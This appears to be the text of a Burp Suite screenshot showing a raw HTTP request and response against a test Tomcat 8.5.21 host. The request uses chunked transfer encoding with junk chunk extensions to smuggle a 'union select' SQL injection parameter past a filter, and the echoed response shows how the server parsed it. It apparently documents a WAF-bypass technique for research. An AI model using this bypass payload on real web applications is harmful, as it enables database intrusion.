 Send Cancel < ▾ > ▾ Target: http://test.env.com:1111
Request
Pretty Raw \n Actions
1 POST /charseki.jsp HTTP/1.0 \r \n
2 Host: test.env.com:1111 \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 107 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 2;&a=1 union select 1,2,3,4& \r \n
8 na \r \n
9 3;FyWNtf5IdLw \r \n
10 me= \r \n
11 2;s46FzpfpSVIZMW \r \n
12 11 \r \n
13 2;MvNiVgkdUiltG6ABB4 \r \n
14 11 \r \n
15 0 \r \n
16 \r \n
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=CBA3A62CDA4BD1351430915C73E14783; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 398
5 Date: Tue, 21 Feb 2023 02:22:14 GMT
6 Connection: close
7
8
9 charseki.chen@dbappsecurity.com.cn
10
11
12 --------------------- Headers -----------------
13
14 [host] => test.env.com:1111
15 [content-type] => application/x-www-form-urlencoded
16 [content-length] => 107
17 [transfer-encoding] => chunked
18
19
20 --------------------- Request -----------------
21
22 [2;] =>
23 [a] => 1 union select 1,2,3,4
tomcat 8.5.21
24 [
25 na
26 3;FyWNtf5IdLw
27 me] =>
28 2;s46FzpfpSVIZMW
29 11
30 2;MvNiVgkdUiltG6ABB4
31 11
32 0
33
34
35
36
INSPECTOR
Query Parameters (0)
Body Parameters (11)
Request Cookies (0)
Request Headers (4)
Response Headers (5)